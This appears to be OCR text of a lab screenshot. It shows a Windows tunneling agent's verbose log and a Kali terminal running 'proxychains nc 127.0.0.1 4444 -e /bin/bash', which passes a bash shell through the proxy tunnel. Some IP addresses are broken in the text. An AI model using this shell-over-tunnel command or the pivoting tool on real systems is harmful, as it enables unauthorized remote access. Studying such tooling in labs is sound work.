 C:\Windows\system32\cmd.exe
>agent.exe --lhost 0.0.0.0 --lport 1080 --rhost 3 0 --rport 443 -v
[AGENT] [+] output main: started local listener at: 0.0.0.0:1080
[AGENT] [+] output handleRequest: accepted new client connection from 10 6:5343
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: opened tunnel for the connection
[AGENT] [+] output handleRequest: wrote success message to client tunnel for the connection
[AGENT] [+] output handleRequest: started data transfer
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
[AGENT] [+] output DataExchangeReceiver: response bytes received from server: 7
[AGENT] [+] output DataExchangeReceiver: response bytes forwarded to client: 7
[AGENT] [+] output ConnectionEndReader: bytes read from client 1 43: 5
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
[AGENT] [+] output DataExchangeSender: bytes forwarded to server: 5
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
^C
>
kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:44
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ proxychains nc 127.0.0.1 4444 -e /bin/bash
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 1 :1080 ... 127.0.0.1:4444 ... OK
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
bash: error reading input file: Connection reset by peer
┌──(kali㉿kali)-[~]
└─$
Home